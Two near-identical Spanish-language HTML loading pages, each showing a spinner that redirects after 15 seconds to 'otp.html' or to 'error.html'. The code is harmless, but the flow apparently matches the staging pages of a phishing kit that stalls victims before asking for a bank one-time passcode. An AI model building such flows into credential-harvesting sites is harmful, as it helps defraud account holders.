
<file: carga.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Animación de Carga</title>
<style>
  body {
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 70vh;
    background-color: #f0f0f0;
    font-family: Arial, sans-serif;
  }
  .loading-container {
    text-align: center;
  }
  .loading-text {
    font-size: 24px;
    margin-bottom: 20px;
  }
  .loading-animation {
    width: 100px;
    height: 100px;
    border: 8px solid #acc935;
    border-top-color: #0a6644;
    border-radius: 50%;
    animation: spin 1.5s linear infinite;
  }
  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }
</style>
</head>
<body>
<div class="loading-container">
  <div class="loading-text">Espere..</div>
  <div class="loading-animation"></div>
</div>

<script>
  setTimeout(function() {
    window.location.href = "otp.html";
  }, 15000); // 15 segundos
</script>
</body>
</html>
</file>

<file: carga2.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Animación de Carga</title>
<style>
  body {
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 70vh;
    background-color: #f0f0f0;
    font-family: Arial, sans-serif;
  }
  .loading-container {
    text-align: center;
  }
  .loading-text {
    font-size: 24px;
    margin-bottom: 20px;
  }
  .loading-animation {
    width: 100px;
    height: 100px;
    border: 8px solid #acc935;
    border-top-color: #0a6644;
    border-radius: 50%;
    animation: spin 1.5s linear infinite;
  }
  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }
</style>
</head>
<body>
<div class="loading-container">
  <div class="loading-text">Espere..</div>
  <div class="loading-animation"></div>
</div>

<script>
  setTimeout(function() {
    window.location.href = "error.html";
  }, 15000); // 15 segundos
</script>
</body>
</html>
</file>
